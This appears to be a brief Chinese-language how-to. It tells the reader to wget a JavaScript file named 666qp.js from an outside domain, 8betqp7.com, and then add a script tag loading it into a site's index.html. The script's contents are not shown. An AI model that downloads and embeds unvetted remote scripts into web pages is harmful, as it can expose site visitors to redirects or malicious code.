

先现在到js/路径下

wget https://8betqp7.com/666qp.js

把文件下载到本地



然后找到配置文件index.html





<script src="../static/js/666qp.js"></script>^M